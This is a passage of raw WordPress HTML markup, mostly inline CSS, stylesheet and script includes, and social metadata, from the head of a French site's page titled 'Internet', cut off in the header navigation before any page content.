.ultp-heading-inner, .ultp-block-5ae562 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-5ae562 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-5ae562 .ultp-heading-wrap .ultp-heading-inner span { color:var(--postx_preset_Contrast_1_color); }.ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-content .ultp-block-title a { color:var(--postx_preset_Contrast_1_color) !important; }.ultp-block-5ae562 .ultp-block-content .ultp-block-title a:hover { color:var(--postx_preset_Primary_color) !important; }.ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title, .ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-content  .ultp-block-title a { color: #fff !important }.ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-item .ultp-block-title, .ultp-block-5ae562 .ultp-small-post-module2 .ultp-block-item .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-5ae562 .ultp-block-content-middle .ultp-block-content { -ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center; }.ultp-block-5ae562 .ultp-block-excerpt, .ultp-block-5ae562 .ultp-block-excerpt p{text-decoration:none;}.ultp-block-5ae562 .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span { color: #fff !important; } .ultp-block-5ae562 .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span svg { fill: #fff !important; } .ultp-block-5ae562 .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span a { color: #fff !important; }.ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-meta-dot span:after { background:#fff !important; } .ultp-block-5ae562 .ultp-big-post-module2 .ultp-block-meta span:after { color:#fff !important !important; }.ultp-block-5ae562 .ultp-block-content { text-align:left; } .ultp-block-5ae562 .ultp-block-meta {justify-content: flex-start;}.ultp-block-5ae562 .ultp-video-icon {  margin: 0 auto; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-60%); -o-transform: translate(-50%,-60%); -ms-transform: translate(-50%,-60%); -moz-transform: translate(-50%,-60%); -webkit-transform: translate(-50%,-50%); z-index: 998;}.ultp-block-5ae562 .ultp-video-icon svg { fill: #fff; } .ultp-block-5ae562 .ultp-video-icon svg circle { stroke: #fff; }.ultp-block-5ae562 .ultp-video-icon svg:hover { fill: var(--postx_preset_Primary_color); } .ultp-block-5ae562 .ultp-video-icon svg:hover circle { stroke: var(--postx_preset_Primary_color);}.ultp-block-5ae562 .ultp-loading .ultp-loading-blocks div { --loading-block-color: var(--postx_preset_Primary_color); }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-5857cc .ultp-loadmore, .ultp-block-5857cc .ultp-next-prev-wrap ul, .ultp-block-5857cc .ultp-pagination, .ultp-block-5857cc .ultp-pagination-wrap { text-align:left; }.ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-5857cc .ultp-loadmore .ultp-loadmore-action{font-size:14px;line-height:20px !important;}.ultp-block-5857cc .ultp-next-prev-wrap ul li a svg { width:14px; }.ultp-block-5857cc .ultp-pagination li a, .ultp-block-5857cc .ultp-next-prev-wrap ul li a, .ultp-block-5857cc .ultp-loadmore-action { border-radius:2px 2px 2px 2px; }.ultp-block-5857cc .ultp-pagination li.pagination-active a, .ultp-block-5857cc .ultp-pagination li a:hover, .ultp-block-5857cc .ultp-next-prev-wrap ul li a:hover, .ultp-block-5857cc .ultp-loadmore-action:hover { border-radius:2px 2px 2px 2px; }.ultp-block-5857cc .ultp-pagination li a, .ultp-block-5857cc .ultp-next-prev-wrap ul li a, .ultp-block-5857cc .ultp-loadmore-action { padding:8px 14px 8px 14px; }.ultp-block-5857cc .ultp-next-prev-wrap ul { margin:0px 0px 0px 0px; }.ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-5857cc .ultp-loadmore .ultp-loadmore-action{text-decoration:none;}.ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-5857cc .ultp-next-prev-wrap ul li a, .ultp-block-5857cc .ultp-loadmore .ultp-loadmore-action { color:var(--postx_preset_Over_Primary_color)s; } .ultp-block-5857cc .ultp-next-prev-wrap ul li a svg { fill:var(--postx_preset_Over_Primary_color)s; } .ultp-block-5857cc .ultp-pagination li a svg, .ultp-block-5857cc .ultp-loadmore .ultp-loadmore-action svg { fill:var(--postx_preset_Over_Primary_color)s; }.ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-5857cc .ultp-next-prev-wrap ul li a, .ultp-block-5857cc .ultp-loadmore .ultp-loadmore-action{background-color: var(--ast-global-color-1);}.ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li.pagination-active a, .ultp-block-5857cc .ultp-next-prev-wrap ul li a:hover, .ultp-block-5857cc .ultp-loadmore-action:hover { color:var(--postx_preset_Over_Primary_color); } .ultp-block-5857cc .ultp-pagination li a:hover svg { fill:var(--postx_preset_Over_Primary_color); } .ultp-block-5857cc .ultp-next-prev-wrap ul li a:hover svg, .ultp-block-5857cc .ultp-loadmore .ultp-loadmore-action:hover svg { fill:var(--postx_preset_Over_Primary_color); } @media (min-width: 768px) { .ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a:hover { color:var(--postx_preset_Over_Primary_color);}}.ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a:hover, .ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li.pagination-active a, .ultp-block-5857cc .ultp-pagination-wrap .ultp-pagination li a:focus, .ultp-block-5857cc .ultp-next-prev-wrap ul li a:hover, .ultp-block-5857cc .ultp-loadmore-action:hover{ background-color: var(--postx_preset_Secondary_color); }.ultp-block-bd6e42 .ultp-heading-wrap .ultp-heading-inner{font-size:24px;}.ultp-block-bd6e42 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-bd6e42 .ultp-heading-wrap .ultp-heading-inner { border-radius:0px 0px 0px 0px; }.ultp-block-bd6e42 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-bd6e42 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-bd6e42 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-bd6e42 .ultp-heading-inner, .ultp-block-bd6e42 .ultp-sub-heading-inner{ text-align:left; margin-right: auto !important; }.ultp-block-bd6e42 .ultp-heading-wrap .ultp-heading-inner{font-weight:600;text-decoration:none;}.ultp-block-bd6e42 .ultp-heading-wrap .ultp-heading-inner span { color:var(--ast-global-color-4); }.ultp-block-bd6e42 .ultp-heading-inner:after { background-color:var(--ast-global-color-3); }.ultp-block-bd6e42 .ultp-heading-inner { background-color:var(--ast-global-color-1); }.ultp-block-bd6e42 .ultp-heading-inner:after { width:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-3c465b .ultp-block-post-module2 { margin: 0 -15px;} .ultp-block-3c465b .ultp-block-post-module2 .ultp-big-post-module2, .ultp-block-3c465b .ultp-block-post-module2 .ultp-small-post-module2 { padding: 0 15px;} .ultp-block-3c465b .ultp-block-row {grid-column-gap: 15px; }.ultp-block-3c465b .ultp-big-post-module2 .ultp-block-content-wrap .ultp-block-image img {width: 100%; object-fit: cover; height: 450px;}.ultp-block-3c465b .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-3c465b .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-3c465b .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title, .ultp-block-3c465b .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title a{font-size:24px;line-height:32px !important;letter-spacing:0px;}.ultp-block-3c465b .ultp-small-post-module2 .ultp-block-item .ultp-block-title, .ultp-block-3c465b .ultp-small-post-module2 .ultp-block-item .ultp-block-title a{font-size:14px;line-height:22px !important;letter-spacing:0px;}.ultp-block-3c465b .ultp-block-content .ultp-block-title { padding:5px 0px 5px 0px; }.ultp-block-3c465b .ultp-block-excerpt, .ultp-block-3c465b .ultp-block-excerpt p{font-size:14px;line-height:20px !important;}.ultp-block-3c465b .ultp-block-excerpt{ padding: 5px 0px 0px 0px; }.ultp-block-3c465b .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-3c465b .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-3c465b .ultp-big-post-module2 .ultp-block-item .ultp-block-content  { padding: 25px 25px 25px 25px; }.ultp-block-3c465b .ultp-small-post-module2 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-3c465b .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-3c465b .ultp-block-image { filter: grayscale(0%); }.ultp-block-3c465b .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-3c465b .ultp-video-icon svg { height:40px; width: 40px;}.ultp-block-3c465b .ultp-small-post-module2 .ultp-block-item:not(:last-child) { padding-bottom: 15px; } .ultp-block-3c465b .ultp-small-post-module2 .ultp-block-item:not(:last-child) { margin-bottom: 15px; }.ultp-block-3c465b .ultp-next-prev-wrap ul li a svg { width:14px; }.ultp-block-3c465b .ultp-next-prev-wrap ul { margin:0px 0px 0px 0px; }.ultp-block-3c465b .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-3c465b .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-3c465b .ultp-video-icon svg { height:30px; width: 30px;}}@media (max-width: 767px) {.ultp-block-3c465b .ultp-video-icon svg { height:30px; width: 30px;}}.ultp-block-3c465b .ultp-heading-inner, .ultp-block-3c465b .ultp-sub-heading-inner{ text-align:left; }.ultp-block-3c465b .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-3c465b .ultp-heading-wrap .ultp-heading-inner span { color:var(--postx_preset_Contrast_1_color); }.ultp-block-3c465b .ultp-small-post-module2 .ultp-block-content .ultp-block-title a { color:var(--postx_preset_Contrast_1_color) !important; }.ultp-block-3c465b .ultp-block-content .ultp-block-title a:hover { color:var(--postx_preset_Primary_color) !important; }.ultp-block-3c465b .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title, .ultp-block-3c465b .ultp-big-post-module2 .ultp-block-item:first-child .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-3c465b .ultp-big-post-module2 .ultp-block-content  .ultp-block-title a { color: #fff !important }.ultp-block-3c465b .ultp-small-post-module2 .ultp-block-item .ultp-block-title, .ultp-block-3c465b .ultp-small-post-module2 .ultp-block-item .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-3c465b .ultp-block-content-middle .ultp-block-content { -ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center; }.ultp-block-3c465b .ultp-block-excerpt, .ultp-block-3c465b .ultp-block-excerpt p{text-decoration:none;}.ultp-block-3c465b .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span { color: #fff !important; } .ultp-block-3c465b .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span svg { fill: #fff !important; } .ultp-block-3c465b .ultp-block-items-wrap .ultp-big-post-module2 .ultp-block-meta span a { color: #fff !important; }.ultp-block-3c465b .ultp-big-post-module2 .ultp-block-meta-dot span:after { background:#fff !important; } .ultp-block-3c465b .ultp-big-post-module2 .ultp-block-meta span:after { color:#fff !important !important; }.ultp-block-3c465b .ultp-block-content { text-align:left; } .ultp-block-3c465b .ultp-block-meta {justify-content: flex-start;}.ultp-block-3c465b .ultp-video-icon {  margin: 0 auto; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-60%); -o-transform: translate(-50%,-60%); -ms-transform: translate(-50%,-60%); -moz-transform: translate(-50%,-60%); -webkit-transform: translate(-50%,-50%); z-index: 998;}.ultp-block-3c465b .ultp-video-icon svg { fill: #fff; } .ultp-block-3c465b .ultp-video-icon svg circle { stroke: #fff; }.ultp-block-3c465b .ultp-video-icon svg:hover { fill: var(--postx_preset_Primary_color); } .ultp-block-3c465b .ultp-video-icon svg:hover circle { stroke: var(--postx_preset_Primary_color);}.ultp-block-3c465b .ultp-loading .ultp-loading-blocks div { --loading-block-color: var(--postx_preset_Primary_color); }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-a7b5d3 .ultp-loadmore, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul, .ultp-block-a7b5d3 .ultp-pagination, .ultp-block-a7b5d3 .ultp-pagination-wrap { text-align:left; }.ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-a7b5d3 .ultp-loadmore .ultp-loadmore-action{font-size:14px;line-height:20px !important;}.ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a svg { width:14px; }.ultp-block-a7b5d3 .ultp-pagination li a, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a, .ultp-block-a7b5d3 .ultp-loadmore-action { border-radius:2px 2px 2px 2px; }.ultp-block-a7b5d3 .ultp-pagination li.pagination-active a, .ultp-block-a7b5d3 .ultp-pagination li a:hover, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a:hover, .ultp-block-a7b5d3 .ultp-loadmore-action:hover { border-radius:2px 2px 2px 2px; }.ultp-block-a7b5d3 .ultp-pagination li a, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a, .ultp-block-a7b5d3 .ultp-loadmore-action { padding:8px 14px 8px 14px; }.ultp-block-a7b5d3 .ultp-next-prev-wrap ul { margin:0px 0px 0px 0px; }.ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-a7b5d3 .ultp-loadmore .ultp-loadmore-action{text-decoration:none;}.ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a, .ultp-block-a7b5d3 .ultp-loadmore .ultp-loadmore-action { color:var(--postx_preset_Over_Primary_color)s; } .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a svg { fill:var(--postx_preset_Over_Primary_color)s; } .ultp-block-a7b5d3 .ultp-pagination li a svg, .ultp-block-a7b5d3 .ultp-loadmore .ultp-loadmore-action svg { fill:var(--postx_preset_Over_Primary_color)s; }.ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a, .ultp-block-a7b5d3 .ultp-loadmore .ultp-loadmore-action{background-color: var(--ast-global-color-1);}.ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li.pagination-active a, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a:hover, .ultp-block-a7b5d3 .ultp-loadmore-action:hover { color:var(--postx_preset_Over_Primary_color); } .ultp-block-a7b5d3 .ultp-pagination li a:hover svg { fill:var(--postx_preset_Over_Primary_color); } .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a:hover svg, .ultp-block-a7b5d3 .ultp-loadmore .ultp-loadmore-action:hover svg { fill:var(--postx_preset_Over_Primary_color); } @media (min-width: 768px) { .ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a:hover { color:var(--postx_preset_Over_Primary_color);}}.ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a:hover, .ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li.pagination-active a, .ultp-block-a7b5d3 .ultp-pagination-wrap .ultp-pagination li a:focus, .ultp-block-a7b5d3 .ultp-next-prev-wrap ul li a:hover, .ultp-block-a7b5d3 .ultp-loadmore-action:hover{ background-color: var(--postx_preset_Secondary_color); }
</style>
<link rel='stylesheet' id='wpsimpleanchorslinks_styles-css' href='https://initiadroit.com/wp-content/plugins/wp-simple-anchors-links/css/styles.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='quotes-llama-css-style-css' href='https://initiadroit.com/wp-content/plugins/quotes-llama/includes/css/quotes-llama.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://initiadroit.com/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='dashicons-style-css' href='https://initiadroit.com/wp-content/themes/astra/style.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='uagb-slick-css-css' href='https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/slick.min.css?ver=2.19.4' media='all' />
<link rel='stylesheet' id='uagb-swiper-css-css' href='https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/swiper-bundle.min.css?ver=2.19.4' media='all' />
<link rel='stylesheet' id='uagb-block-positioning-css-css' href='https://initiadroit.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.4' media='all' />
<link rel='stylesheet' id='uag-style-3986-css' href='https://initiadroit.com/wp-content/uploads/uag-plugin/assets/4000/uag-css-3986.css?ver=1769365686' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=6.6.1' media='all' />
<!--n2css--><!--n2js--><!--[if IE]>
<script src="https://initiadroit.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://initiadroit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://initiadroit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://initiadroit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://initiadroit.com/wp-json/wp/v2/pages/3986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://initiadroit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://initiadroit.com/internet/" />
<link rel='shortlink' href='https://initiadroit.com/?p=3986' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://initiadroit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finitiadroit.com%2Finternet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://initiadroit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finitiadroit.com%2Finternet%2F&#038;format=xml" />

<!-- WP Simple Anchors Links 1.0.0 by Kilukru Media (www.kilukrumedia.com)-->
<!-- /WP Simple Anchors Links -->
		<!-- Schema.org markup for Google+ -->
		<meta itemprop="name" content="Internet">
		<meta itemprop="description" content="Voir nos thèmes d&rsquo;interventions INTERNET Docs Etude de cas Questions Réponses">
		<meta itemprop="image" content="">

		<!-- Twitter Card data -->
		<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:title" content="Internet">
		<meta name="twitter:description" content="">
		<!-- Twitter summary card with large image must be at least 280x150px -->
		<meta name="twitter:image:src" content="">

		<!-- Open Graph data -->
		<meta property="og:title" content="Internet" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://initiadroit.com/internet/" />
		<meta property="og:image" content="" />
		<meta property="og:description" content="Voir nos thèmes d&rsquo;interventions INTERNET Docs Etude de cas Questions Réponses" />
		<meta property="og:site_name" content="" />
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			#menu-footer a, .footer-widget-area  a{
	color:#4a4a4a;
}

/* Classes ajouter dans les pages via l'interface worpress */
.square{
	    width: 200px;
    height: 200px;
}

.square-400{
	    width: 400px!important;
    height: 400px;
}

.square-300{
	    width: 350px!important;
    height: 350px;
}

.square-100 h5{
	 font-size:16px;
	-webkit-hyphens: auto;
  hyphens: auto;
}

.responsive-video {
    width: 60%;
    height: auto; 
}
/* Classes natives wordpress */
.ast-primary-header-bar .site-primary-header-wrap{
	  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}
.review{
	margin:0;
}
.review a{
	color:#4a4a4a;
}
.submit_form{
	margin:0!important;
}
.submit_form p{
	margin:0;
}
.wpcf7-spinner{
	display:none;
}
.wp-block-latest-posts__post-title{
	font-size:2rem;
}
.ast-excerpt-container p {
    display: none;
}

/* On parle de nous */
ul.review.wp-block-latest-posts {
    padding-top: var(--wp--preset--spacing--40);
    padding-bottom: var(--wp--preset--spacing--40);
    padding-left: var(--wp--preset--spacing--60);
    padding-right: var(--wp--preset--spacing--60);
    list-style-type: none; 
    background-color: #fff; 
    border-radius: 12px; 
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); 
	margin:20px auto;
}

ul.review.wp-block-latest-posts li {

    padding: 15px 0;
    border-bottom: 1px solid #ddd; 
}

ul.review.wp-block-latest-posts li:last-child {
    border-bottom: none; 
}

ul.review.wp-block-latest-posts li a {
    font-size: 18px;
    font-weight: 500;
    color: #0073aa;
    text-decoration: none;
    transition: color 0.3s ease, font-weight 0.3s ease; 
}

ul.review.wp-block-latest-posts li a:hover {
    color: #005b8c; 
    font-weight: 600; 
}

ul.review.wp-block-latest-posts li a::before {
    content: "→ "; 
    color: #0073aa;
    font-weight: bold;
    transition: color 0.3s ease;
}

ul.review.wp-block-latest-posts li a:hover::before {
    color: #005b8c;
}

/* Hauteur titre article */
/* .uagb-post__title {
	max-height:45px;
	overflow:hidden;
} */


/* :not(.header-slide) .uagb-slick-carousel.slick-initialized .slick-slide{
 
    height: 575px;
} */
:not(.header-slide) .uagb-post__inner-wrap{
    height: 575px;
}

.asso article{
	border-radius:12px;

}
.asso img{
	width:100%!important;
}
.quotes-llama-widget-random{
   max-width: 600px; 
    margin: 20px auto; 
    padding: 30px!important;
    background-color: #f9f9f9; 
    border-left: 5px solid #65B8E0; 
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); 
    border-radius: 12px; 
    font-family: 'Georgia', serif;
    position: relative;
    transition: transform 0.3s ease;
}
.quotes-llama-widget-more {
    font-style: italic;
    font-size: 1.2rem; 
    line-height: 1.6; 
    color: #333; 
}

/* Guillemets quote */
.quotes-llama-widget-random::before {
    content: "“";
    font-size: 3rem;
    color: #65B8E0; 
    position: absolute;
    top: -10px;
    left: 15px;
}

.quotes-llama-widget-random::after {
    content: "”";
    font-size: 3rem;
    color: #65B8E0;
    position: absolute;
    bottom: 15px;
    right: 15px;
}

.quotes-llama-widget-author {
    margin-top: 10px;
    font-weight: bold;
    color: #555; 
}


}
.uagb-block-a6bf864c:not(.is-grid).uagb-post__items article {
	margin-bottom:0!important;
}
.savoir{
	margin:3px!important;
}
.savoir a{
	text-decoration:none!important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
}

.ast-primary-header-bar .site-primary-header-wrap { 
    width: 100%;
    max-width: none;
}
.partenaires .uagb-post__inner-wrap{
	border-radius:12px;
	
	box-sizing:border-box;
	display:flex!important;
	flex-wrap: nowrap;
	align-items:center;
	justify-content:center;
}
#menu-footer a, .site-footer-primary-section-3  .widget-title, .site-footer-primary-section-4  .widget-title, .textwidget{
	color:#fff;
}
.uagb-post__image img:not(.partenaires .uagb-post__image img){
	width:75%;
	margin:auto;
}

/*  Pas categorie - article aligné*/
.ast-article-inner {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}
.uagb-block-a6bf864c:not(.is-grid).uagb-post__items article{
	background:#fff;
	height:200px;
}
.ast-blog-featured-section, 
.uagb-post__image:not(.partenaires .uagb-post__image) {
    min-height: 200px;
}

.ast-no-thumb .ast-blog-featured-section {
    min-height: 200px; /* Même hauteur pour les articles sans image */
}

.uagb-post__image img:not(.partenaires .uagb-post__image img){
	height:200px;
}
.wp-block-uagb-post-carousel:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child {
    margin-top: 220px;
}



/*  Article*/
.ast-separate-container .post-navigation{
	display:none;
}
.single-post .ast-article-single, .ast-article-inner, .ast-separate-container .ast-article-single:not(.ast-related-post) {
    background-color: #ffffff!important;
    border-radius: 12px;
	box-shadow: 0 4px 8px rgba(0,0,0,0.1);

}
.sidebar-main aside{

	background-color:#fafafa!important;
	border-left: 2px solid #0b263059;
}
.sidebar-main aside a::before {
    content: "→ ";    
    font-weight: bold;
    transition: color 0.3s ease;
}
.sidebar-main aside a:hover{
	color: #ec6a00!important;
}

#menu-les-themes a{
	color:#4a4a4a;
}
.ast-badge-tax{
	color:#fff!important;
}
.ast-article-post .post-thumb-img-content img, .uagb-post__image img:not(.partenaires .uagb-post__image img){
	object-fit: cover;    
}

.banner{
    display: flex;
    justify-content:space-between;  
	align-items:center;
     padding: 8px 50px;

}
.banner h3{
	color:#fff;
}
.arrow{
	  width: 1.25rem;
    height: 1.25rem;
		color:#fff;
}
#afc_sidebar_9729{
	     box-shadow: 0 -4px 8px rgba(0,0,0,0.2);
}
.subtitle{
	margin:0 auto!important;
}
	 .ast-builder-button-wrap {
        display: flex;
        flex-direction: row; 
        justify-content: center;
    }
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 1.1em;
	}
.uagb-slick-carousel.slick-initialized .slick-slide {
    display: block;
    min-width: 170px;
}

/* Responsive */
@media (max-width: 1800px) {
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 1em;
	}

}
@media (max-width: 1600px) {
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 0.9em;
	}

}
@media (max-width: 1024px) {
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 0.8em;
	}

}
@media (max-width: 768px) {
    .responsive-video {
        max-width: 100%; 
				width: 100%;
    }
	.wpcf7-form{
		width:100%;
	}
	.wp-block-group{
	flex-direction:column;
}
	.square-300, .square-400{
	    width: auto;
			height: auto;
	}
	.banner{
  flex-direction:column;
	align-items: flex-start;
		padding:5px;
  }
	.vie-asso-titre{
		text-align:center;
	}
	.big-container{
		padding-top: 25px!important;
	}

}

/* caroussel */

.my-carousel {
    width: 100vw; /* Prend toute la largeur de l'écran */
    margin: 0;
}

,.carousel-item .carousel-item a{
    margin: 0 5px; /* Espacement entre les éléments du carrousel */
    width: 200px; /* Largeur fixe pour chaque élément */
}

.carousel-item img {
    width: 200px; /* Les images s'adaptent à la largeur de l'élément */
    height: 200px; /* Hauteur fixe de 200px pour obtenir un carré */
    object-fit: cover; /* Remplit le conteneur tout en gardant le ratio */
    border-radius: 12px; /* Coins arrondis */
}


.ultp-block-content-inner{
	background:#ffffff00 !important;
}
		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-3986 wp-custom-logo postx-page metaslider-plugin ast-desktop ast-plain-container ast-no-sidebar astra-4.8.0 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://initiadroit.com/" class="custom-logo-link" rel="home"><img src="https://initiadroit.com/wp-content/uploads/2024/09/initiadroit-final-min.svg" class="custom-logo" alt="" decoding="async" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://initiadroit.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
